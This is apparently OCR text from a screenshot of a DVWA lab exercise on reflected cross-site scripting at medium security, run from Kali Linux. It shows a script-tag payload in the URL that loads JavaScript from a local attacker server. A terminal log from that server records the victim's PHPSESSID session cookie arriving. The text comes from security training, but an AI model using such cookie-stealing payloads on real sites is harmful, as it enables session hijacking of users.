 Vulnerability: Reflected C
localhost/DVWA/vulnerabilities/xss_r/?name=<script+src%3D"http%
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? .68.0.81:9999/a.js"> </script> Submit
Hello
More Information
josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ sudo python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.0.81 - - [24/Apr/2025 00:28:42] code 404, message File not found
192.168.0.81 - - [24/Apr/2025 00:28:42] "GET /PHPSESSID=0d7726f48828ab033ec296c58b331886;
%20security=medium HTTP/1.1" 404 -
View Source View Help